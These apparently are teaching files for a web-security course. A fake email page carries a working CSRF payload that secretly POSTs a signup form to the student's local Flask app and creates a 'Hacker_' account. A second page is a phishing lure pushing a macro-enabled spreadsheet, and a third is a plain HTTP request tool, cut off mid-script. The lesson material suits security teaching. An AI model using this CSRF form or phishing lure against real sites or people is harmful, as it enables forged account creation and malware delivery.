
<file: .student_resources/CSRF/index.html>
<!DOCTYPE html>
    <head>
        <title>Work Email</title>
    </head>
    <body>  
    <main class="application-window" role="main">
    <aside class="inbox-nav" role="complimentary">
        <nav>
        <ul class="main-accounts">
            <li> <a>me@myemail.com</a>
            <ul class="account">
                <li class="folder"><a class="active">Inbox<sup>4481</sup></a></li>
                <li class="folder"><a>[Gmail]</a>
                <ul>
                    <li><a>Drafts<sup>[14]</sup></a></li>
                    <li><a>Sent Mail<sup>5</sup></a></li>
                    <li><a>Trash<sup>39</sup></a></li>
                    <li><a>Important<sup>907</sup></a></li>
                    <li><a>Spam<sup>[159]</sup></a></li>
                    <li><a>Starred</a></li>
                </ul>
                </li>
                <li><a>Deleted Items<sup>907</sup></a></li>
                <li><a>Deleted Messages</a></li>
                <li><a>Drafts</a></li>
                <li><a>ESET Antispam</a></li>
                <li><a>Infected Items</a></li>
                <li><a>Junk E-mail<sup>650</sup></a></li>
                <li><a>Work</a></li>
                <li><a>Notes</a></li>
                <li><a>Outbox<sup>[2]</sup></a></li>
                <li><a>Search Folders</a></li>
            </ul>
            </li>
        </ul>
        </nav>
    </aside>
    <article class="message-list">
        <header class="sort-controls">
        <input type="search" placeholder="Search Current Mailbox (Ctrl+E)" autofocus="autofocus"/>
        <ul class="filter">
            <li><a class="active">All</a></li>
            <li><a>Unread</a></li>
        </ul>
        <ul class="sort">
            <li><a>By Date (Conversations)<i class="icon-caret-down"></i></a></li>
            <li><a>Newest<i class="icon-arrow-down"></i></a></li>
        </ul>
        </header>
        <ul class="messages">
        <li class="day"><a title="Date: Today">Today</a>
            <ul>
            <li><a class="message unread active">
                <header><small class="time" id="today"></small>
                    <h1>Your Boss</h1>
                    <p>Congratulations on wining employee of the month!</p>
                </header></a></li>
            <li><a class="message read">
                <header><small class="time" id="yesterday"></small>
                    <h1>Mary Poppins</h1>
                    <p>I just wanted to reach you regarding my position as...</p>
                </header></a></li>
            </ul>
        </li>
        </ul>
    </article>
    <article class="message-pane">
        <header class="message-info">
        <ul class="message-actions">
            <li><a><i class="icon-reply"></i>Reply</a></li>
            <li><a><i class="icon-reply2"></i>Reply all</a></li>
            <li><a><i class="icon-forward"></i>Forward</a></li>
        </ul>
        <section class="from-to">
            <figure class="sender-avatar"><i class="icon-user"></i></figure>
            <time id="long_date"></time>
            <h1>your_boss@gmail.com</h1>
            <h2>Employee of the month prize!</h2>
            <p>To:<em>me@myemail.com</em></p>
        </section>
        </header>
        <section class="message-content">
        <header>
            <h2>You won $10,000</h2>
            <h1>The whole team is so proud of you, click below to claim your prize</h1>
        </header>
        <section class="intro">
            <form hidden id="hack" target="csrf-frame" action="" method="POST" autocomplete="off">
                <input id="username" name="username" value="give_me_access">
                <input name="password" value="abc123">
                <input name="dob" value="01/01/2001">
            </form>
            <iframe hidden name="csrf-frame"></iframe>
            <button onClick="hack();" id="button">Click to claim</button>
            <br>
            <div id="warning"></div>
            <script>
                function hack() {
                    // Detect the correct Flask app URL for different environments
                    let baseUrl = '';
                    
                    if (window.location.hostname.includes('app.github.dev')) {
                        // Codespaces environment with app.github.dev format
                        // Example: miniature-spork-pj7p6g4rjgg37pwv-5500.app.github.dev -> miniature-spork-pj7p6g4rjgg37pwv-5000.app.github.dev
                        baseUrl = window.location.protocol + '//' + window.location.hostname.replace('-5500', '-5000');
                    } else if (window.location.hostname.includes('github.dev') || window.location.hostname.includes('githubpreview.dev')) {
                        // Other Codespaces URL formats
                        baseUrl = window.location.protocol + '//' + window.location.hostname.replace('5500', '5000');
                    } else {
                        // Local environment
                        baseUrl = 'http://localhost:5500';
                    }
                    
                    // Set the form action URL
                    document.getElementById("hack").action = baseUrl + '/signup.html';
                    
                    //Generate a random username
                    let username = "Hacker_"
                    username += Math.random().toString(36).substring(2, 4) + Math.random().toString(36).substring(2, 4);
                    document.getElementById("username").value = username;
                    
                    // Submit a HTTP POST request to the target site
                    document.getElementById("hack").submit();
                    
                    // Display a warning message
                    document.getElementById("warning").innerHTML="<p>HA HA HA! You have been hacked!</p><p>Go on, check your user database, we can log into your site with the username: " + username + "</p><p>Target URL: " + baseUrl + "/signup.html</p>";
                }
            </script>
            <script>
              const date = new Date();
              let day = date.getDate();
              let month = date.getMonth() + 1;
              let year = date.getFullYear();
              let currentDate = `${day}-${month}-${year}`;
              document.getElementById("today").innerHTML = currentDate;
              day = date.getDate() -1;
              currentDate = `${day}-${month}-${year}`;
              document.getElementById("yesterday").innerHTML = currentDate
              const weekday = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
              let dayLong = weekday[date.getDay()];
              currentDate = `${dayLong} ${day}-${month}-${year} 08:00 AM`;
              document.getElementById("long_date").innerHTML = currentDate
            </script>
        </section>
        </section>
    </article>
    </main>
<style>
body {
  font-family: "Segoe UI";
  margin: 0;
  background: #FFF;
}
body a {
  cursor: default;
}
body a:hover {
  color: #0000f0;
}
body a.active {
  font-weight: bold;
}

sup {
  margin-left: 0.4em;
  color: #4646ff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Segoe UI Light";
}

#button {
  background-color: #1c87c9;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  border: none;
  color: #eeeeee;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  padding: 5px 15px;
  text-align: center;
  text-decoration: none;
  animation: glowing 1300ms infinite;
}
@keyframes glowing {
  0% {
    background-color: #1c87c9;
    box-shadow: 0 0 3px #1c87c9;
  }
  50% {
    background-color: #378fc5;
    box-shadow: 0 0 10px #378fc5;
  }
  100% {
    background-color: #639dc2;
    box-shadow: 0 0 3px #639dc2;
  }
}
.application-window .inbox-nav, .application-window .message-list, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .filter li, .application-window .message-list .sort-controls .sort li, .application-window .message-pane, .application-window .message-pane .message-info .message-actions li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}

.application-window .inbox-nav .main-accounts, .application-window .inbox-nav .main-accounts ul, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .sort, .application-window .message-list .messages, .application-window .message-list .messages ul, .application-window .message-pane .message-info .message-actions {
  list-style: none;
  padding: 0;
  margin: 0;
}

/* =============================================================================
Outlook Mail Component
========================================================================== */
.application-window .inbox-nav {
  background: #F5F5F5;
  vertical-align: top;
  overflow: hidden;
}
.application-window .inbox-nav .main-accounts > li > a {
  margin: 1em 0;
}
.application-window .inbox-nav .main-accounts ul {
  padding-left: 1em !important;
}
.application-window .inbox-nav .main-accounts ul.account {
  padding: 0;
}
.application-window .inbox-nav .main-accounts a {
  display: block;
  padding: 0 0.5em;
}
.application-window .inbox-nav .main-accounts a:hover {
  background: rgba(170, 170, 255, 0.2);
  color: #000;
}
.application-window .inbox-nav .main-accounts a.active {
  background: #d2d2d2;
}
.application-window .message-list {
  padding: 0.5em;
  resize: horizontal;
}
.application-window .message-list .sort-controls input[type="search"] {
  display: block;
  width: 100%;
}
.application-window .message-list .sort-controls .filter li {
  margin-right: 0.4em;
}
.application-window .message-list .sort-controls .filter li a.active {
  color: #0000f0;
  font-weight: normal;
}
.application-window .message-list .sort-controls .sort {
  float: right;
}
.application-window .message-list .sort-controls .sort li {
  margin-right: 0.4em;
}
.application-window .message-list .messages > .day > a {
  background: rgba(245, 245, 245, 0.5);
  display: block;
  padding: 0.4em;
  font-weight: bold;
  font-size: 0.75em;
  text-indent: 0.5em;
}
.application-window .message-list .messages ul .message {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.4em;
  margin: 0.4em 0;
  display: block;
}
.application-window .message-list .messages ul .message.unread {
  border-left: 4px solid #0000f0;
  font-weight: bold;
}
.application-window .message-list .messages ul .message.active {
  background: #e6e6e6;
  color: #000;
  font-weight: normal;
}
.application-window .message-list .messages ul .message:hover {
  color: #000;
  border-left: 4px solid rgba(0, 0, 240, 0.2);
  background: rgba(0, 0, 230, 0.1);
}
.application-window .message-list .messages ul .message .time {
  float: right;
}
.application-window .message-pane {
  vertical-align: top;
  max-width: calc(100% - 60%);
  padding: 0.5em 0 0 1em;
}
.application-window .message-pane .message-info {
  border-bottom: 1px solid #e6e6e6;
}
.application-window .message-pane .message-info .message-actions li a {
  margin-right: 0.4em;
}
.application-window .message-pane .message-info .from-to .sender-avatar {
  float: left;
  margin-right: 1.3em;
}
.application-window .message-pane .message-info .from-to time {
  font-size: 0.9em;
}
.application-window .message-pane .message-info .from-to h2 {
  font-size: 1.2em;
}
.application-window .message-pane .message-info .from-to em {
  margin: 0 1em;
  font-style: normal;
}

</style>

    </body>
</html>
</file>

<file: .student_resources/file_attacks_and_side_channel_attacks/index.html>
<!DOCTYPE html>
    <head>
        <title>Work Email</title>
    </head>
    <body>  
    <main class="application-window" role="main">
    <aside class="inbox-nav" role="complimentary">
        <nav>
        <ul class="main-accounts">
            <li> <a>me@myemail.com</a>
            <ul class="account">
                <li class="folder"><a class="active">Inbox<sup>4481</sup></a></li>
                <li class="folder"><a>[Gmail]</a>
                <ul>
                    <li><a>Drafts<sup>[14]</sup></a></li>
                    <li><a>Sent Mail<sup>5</sup></a></li>
                    <li><a>Trash<sup>39</sup></a></li>
                    <li><a>Important<sup>907</sup></a></li>
                    <li><a>Spam<sup>[159]</sup></a></li>
                    <li><a>Starred</a></li>
                </ul>
                </li>
                <li><a>Deleted Items<sup>907</sup></a></li>
                <li><a>Deleted Messages</a></li>
                <li><a>Drafts</a></li>
                <li><a>ESET Antispam</a></li>
                <li><a>Infected Items</a></li>
                <li><a>Junk E-mail<sup>650</sup></a></li>
                <li><a>Work</a></li>
                <li><a>Notes</a></li>
                <li><a>Outbox<sup>[2]</sup></a></li>
                <li><a>Search Folders</a></li>
            </ul>
            </li>
        </ul>
        </nav>
    </aside>
    <article class="message-list">
        <header class="sort-controls">
        <input type="search" placeholder="Search Current Mailbox (Ctrl+E)" autofocus="autofocus"/>
        <ul class="filter">
            <li><a class="active">All</a></li>
            <li><a>Unread</a></li>
        </ul>
        <ul class="sort">
            <li><a>By Date (Conversations)<i class="icon-caret-down"></i></a></li>
            <li><a>Newest<i class="icon-arrow-down"></i></a></li>
        </ul>
        </header>
        <ul class="messages">
        <li class="day"><a title="Date: Today">Today</a>
            <ul>
            <li><a class="message unread active">
                <header><small class="time" id="today"></small>
                    <h1>Your Boss</h1>
                    <p>Congratulations on wining employee of the month!</p>
                </header></a></li>
            <li><a class="message read">
                <header><small class="time" id="yesterday"></small>
                    <h1>Mary Poppins</h1>
                    <p>I just wanted to reach you regarding my position as...</p>
                </header></a></li>
            </ul>
        </li>
        </ul>
    </article>
    <article class="message-pane">
        <header class="message-info">
        <ul class="message-actions">
            <li><a><i class="icon-reply"></i>Reply</a></li>
            <li><a><i class="icon-reply2"></i>Reply all</a></li>
            <li><a><i class="icon-forward"></i>Forward</a></li>
        </ul>
        <section class="from-to">
            <figure class="sender-avatar"><i class="icon-user"></i></figure>
            <time id="long_date"></time>
            <h1>your_boss@gmail.com</h1>
            <h2>Urgent accounts error!</h2>
            <p>To:<em>me@myemail.com</em></p>
        </section>
        </header>
        <section class="message-content">
        <header>
            <p>I'm not sure were we got it wrong. But I need you to look at this spreadsheet urgently. Don't worry about the warnings, I wrote a macro to help me with the sums</p>
            <a href="urgent_finance_review.xlsm">urgent_finance_review.xlsm</a>
        </header>
            <script>
              const date = new Date();
              let day = date.getDate();
              let month = date.getMonth() + 1;
              let year = date.getFullYear();
              let currentDate = `${day}-${month}-${year}`;
              document.getElementById("today").innerHTML = currentDate;
              day = date.getDate() -1;
              currentDate = `${day}-${month}-${year}`;
              document.getElementById("yesterday").innerHTML = currentDate
              const weekday = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
              let dayLong = weekday[date.getDay()];
              currentDate = `${dayLong} ${day}-${month}-${year} 08:00 AM`;
              document.getElementById("long_date").innerHTML = currentDate
            </script>
        </section>
        </section>
    </article>
    </main>
<style>
body {
  font-family: "Segoe UI";
  margin: 0;
  background: #FFF;
}
body a {
  cursor: default;
}
body a:hover {
  color: #0000f0;
}
body a.active {
  font-weight: bold;
}
sup {
  margin-left: 0.4em;
  color: #4646ff;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Segoe UI Light";
}
.application-window .inbox-nav, .application-window .message-list, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .filter li, .application-window .message-list .sort-controls .sort li, .application-window .message-pane, .application-window .message-pane .message-info .message-actions li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}

.application-window .inbox-nav .main-accounts, .application-window .inbox-nav .main-accounts ul, .application-window .message-list .sort-controls .filter, .application-window .message-list .sort-controls .sort, .application-window .message-list .messages, .application-window .message-list .messages ul, .application-window .message-pane .message-info .message-actions {
  list-style: none;
  padding: 0;
  margin: 0;
}

/* =============================================================================
Outlook Mail Component
========================================================================== */
.application-window .inbox-nav {
  background: #F5F5F5;
  vertical-align: top;
  overflow: hidden;
}
.application-window .inbox-nav .main-accounts > li > a {
  margin: 1em 0;
}
.application-window .inbox-nav .main-accounts ul {
  padding-left: 1em !important;
}
.application-window .inbox-nav .main-accounts ul.account {
  padding: 0;
}
.application-window .inbox-nav .main-accounts a {
  display: block;
  padding: 0 0.5em;
}
.application-window .inbox-nav .main-accounts a:hover {
  background: rgba(170, 170, 255, 0.2);
  color: #000;
}
.application-window .inbox-nav .main-accounts a.active {
  background: #d2d2d2;
}
.application-window .message-list {
  padding: 0.5em;
  resize: horizontal;
}
.application-window .message-list .sort-controls input[type="search"] {
  display: block;
  width: 100%;
}
.application-window .message-list .sort-controls .filter li {
  margin-right: 0.4em;
}
.application-window .message-list .sort-controls .filter li a.active {
  color: #0000f0;
  font-weight: normal;
}
.application-window .message-list .sort-controls .sort {
  float: right;
}
.application-window .message-list .sort-controls .sort li {
  margin-right: 0.4em;
}
.application-window .message-list .messages > .day > a {
  background: rgba(245, 245, 245, 0.5);
  display: block;
  padding: 0.4em;
  font-weight: bold;
  font-size: 0.75em;
  text-indent: 0.5em;
}
.application-window .message-list .messages ul .message {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.4em;
  margin: 0.4em 0;
  display: block;
}
.application-window .message-list .messages ul .message.unread {
  border-left: 4px solid #0000f0;
  font-weight: bold;
}
.application-window .message-list .messages ul .message.active {
  background: #e6e6e6;
  color: #000;
  font-weight: normal;
}
.application-window .message-list .messages ul .message:hover {
  color: #000;
  border-left: 4px solid rgba(0, 0, 240, 0.2);
  background: rgba(0, 0, 230, 0.1);
}
.application-window .message-list .messages ul .message .time {
  float: right;
}
.application-window .message-pane {
  vertical-align: top;
  max-width: calc(100% - 60%);
  padding: 0.5em 0 0 1em;
}
.application-window .message-pane .message-info {
  border-bottom: 1px solid #e6e6e6;
}
.application-window .message-pane .message-info .message-actions li a {
  margin-right: 0.4em;
}
.application-window .message-pane .message-info .from-to .sender-avatar {
  float: left;
  margin-right: 1.3em;
}
.application-window .message-pane .message-info .from-to time {
  font-size: 0.9em;
}
.application-window .message-pane .message-info .from-to h2 {
  font-size: 1.2em;
}
.application-window .message-pane .message-info .from-to em {
  margin: 0 1em;
  font-style: normal;
}

</style>

    </body>
</html>
</file>

<file: .student_resources/flask_safe_API/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Simple HTTP Request Tool</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH"
      crossorigin="anonymous"
    />
  </head>
  <body>
    <div class="container">
      <div class="row">
        <h1>Simple HTTP Request Tool</h1>
        <br />
        <p>Test your API with this POST, GET & HEAD application.</p>
        <p>Cross-origin resource sharing must be enabled server side.</p>
        <p>Verbose logs print to the console</p>
      </div>
    </div>
    <hr />
    <div class="container">
      <div class="row">
        <div class="btn-group" role="group">
          <button
            type="button"
            id="POSTbtn"
            class="btn btn-primary active"
            onclick="setPOST();"
          >
            POST
          </button>
          <button
            type="button"
            id="GETbtn"
            class="btn btn-primary"
            onclick="setGET();"
          >
            GET
          </button>
          <button
            type="button"
            id="HEADbtn"
            class="btn btn-primary"
            onclick="setHEAD();"
          >
            HEAD
          </button>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        <div class="mb-3">
          <label class="form-label">URL</label>
          <textarea
            class="form-control"
            id="url"
            name="content"
            rows="1"
            width="100%"
            placeholder="http://127.0.0.1:3000"
          ></textarea>
        </div>
        <div class="mb-3" id="jsonContent">
          <label class="form-label">JSON Content</label>
          <textarea
            class="form-control"
            id="json"
            name="content"
            rows="3"
            width="100%"
          ></textarea>
          <p>
            <a href="https://jsonlint.com/" target="_blank"
              >Validate your JSON</a
            >
          </p>
        </div>
        <div>
          <button type="submit" class="btn btn-primary" onclick="APIcall();">
            Submit
          </button>
        </div>
      </div>
    </div>
    <hr />
    <div class="container">
      <div class="row">
        <h3>Response</h3>
      </div>
      <div class="row">
        <h6>HTTP response status code: <span id="responseCode"></span></h6>
        <p>
          <a
            href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Status"
            taregt="_blank"
            >Status code documentation</a
          >
        </p>
      </div>
      <hr />
      <div class="row">
        <h6>Response Body:</h6>
        <span id="responseBody"></span>
      </div>
    </div>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz"
      crossorigin="anonymous"
    ></script>
    <script type="text/JavaScript">
      let responseBody;
      let serverResponse;
      let mode = "POST";

      function setHEAD() {
          mode = "HEAD";
          document.getElementById('POSTbtn').classList.remove("active");
          document.getElementById('GETbtn').classList.remove("active");
          document.getElementById('HEADbtn').classList.add("active");
          document.getElementById('jsonContent').classList.add("d-none");
      }

      function setPOST() {
          mode = "POST";
          document.getElementById('POSTbtn').classList.add("active");
          document.getElementById('GETbtn').classList.remove("active");
          document.getElementById('HEADbtn').classList.remove("active");
          document.getElementById('jsonContent').classList.remove("d-none");
      }

      function setGET() {
          mode = "GET";
          document.getElementById('POSTbtn').classList.remove("active");
          document.getElementById('GETbtn').classList.add("active");
          document.getElementById('HEADbtn').classList.remove("active");
          document.getElementById('jsonContent').classList.add("d-none");
      }

      function APIcall () {
          if (mode === "POST") {
              postData();
          } else if (mode === "GET") {
              getData();
          } else if (mode === "HEAD") {
              getHead();
          }
      }

      async function getHead() {
          const url = document.getElementById('url').value;
          if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
          try {
              const response = await fetch(url, { method: "HEAD" })
              if (!response.ok) {
              throw new Error(`Response status: ${response.status}`);
          }
          console.log(response);
          document.getElementById("responseCode").innerHTML = response.status;
          document.getElementById("responseBody").innerHTML = "<em>HEAD request has no body!</em>";
          } catch (error) {
              console.error(error.message);
              document.getElementById("responseBody").innerHTML = error.message;
          }
      }

      async function getData() {
          const url = document.getElementById('url').value;
          if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
          try {
              const response = await fetch(url);
              if (!response.ok) {
              throw new Error(`Response status: ${response.status}`);
          }

          const json = await response.json();
          console.log(json);
          console.log(response);
          document.getElementById("responseCode").innerHTML = response.status;
          document.getElementById("responseBody").innerHTML = JSON.stringify(json);
          } catch (error) {
              console.error(error.message);
              document.getElementById("responseBody").innerHTML = error.message;
          }
      }

      async function postData() {
      const url = document.getElementById('url').value;
      const data = document.getElementById('json').value;
      if(url.slice(0, 4) != 'http') {
              alert("URL must start with http or https!/n As you are making a HTTP request so you need to declare the protocol.")
              document.getElementById("responseCode").innerHTML = "ERROR"
              document.getElementById("responseBody").innerHTML = ""
          };
      if (!isValidJSON(data)){
          alert("Your JSON is not valid, please input valid JSON data into the JSON field before submiting a POST request");
      }

      function isValidJSON(text) {
      try {
          JSON.parse(text);
      return true;
      } catch {
      return false;
      }
      }



      try {
          const response = await fetch(url, {
              method: 'POST',
              headers: {
              'Content-Type': 'application/json; charset=UTF-8',
              },
          body: JSON.stringify(data),
          });
          if (!response.ok) {
          throw new Error(`Response status: ${response.status}`);
      }

      const json = await response.json();
      console.log(json);
      console.log(response);
      document.getElementById("responseCode").innerHTML = response.status;
